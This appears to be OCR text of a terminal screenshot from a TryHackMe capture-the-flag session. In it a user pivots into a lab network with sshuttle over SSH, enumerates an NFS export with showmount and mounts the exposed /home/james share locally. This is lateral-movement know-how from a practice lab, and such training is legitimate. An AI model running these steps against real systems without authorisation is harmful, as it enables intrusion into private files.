 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/overpass3]
└─$ sshuttle -r paradox@10.10.19.166 --ssh-cmd  10.10.19.0/24
usage: sshuttle [-l [ip:]port] -r [user@]sshserver[:port] <subnets...>
sshuttle: error: at least one subnet, subnet file, or -N expected
┌──(sirius㉿kali)-[~/CTF/THM/overpass3]
└─$ sshuttle -r paradox@10.10.19.166 10.10.19.0/24 2 ⨯
[local sudo] Password:
c : Connected to server.
Failed to flush caches: Unit dbus-org.freedesktop.resolve1.service not found.
fw: Received non-zero return code 1 when flushing DNS resolver cache.
┌──(sirius㉿kali)-[~]
└─$ showmount -e 10.10.19.166
Export list for 10.10.19.166:
/home/james *
┌──(sirius㉿kali)-[~]
└─$ mkdir /tmp/share
┌──(sirius㉿kali)-[~]
└─$ sudo mount -t nfs 10.10.19.166:/home/james /tmp/share
[sudo] password for sirius:
┌──(sirius㉿kali)-[~]
└─$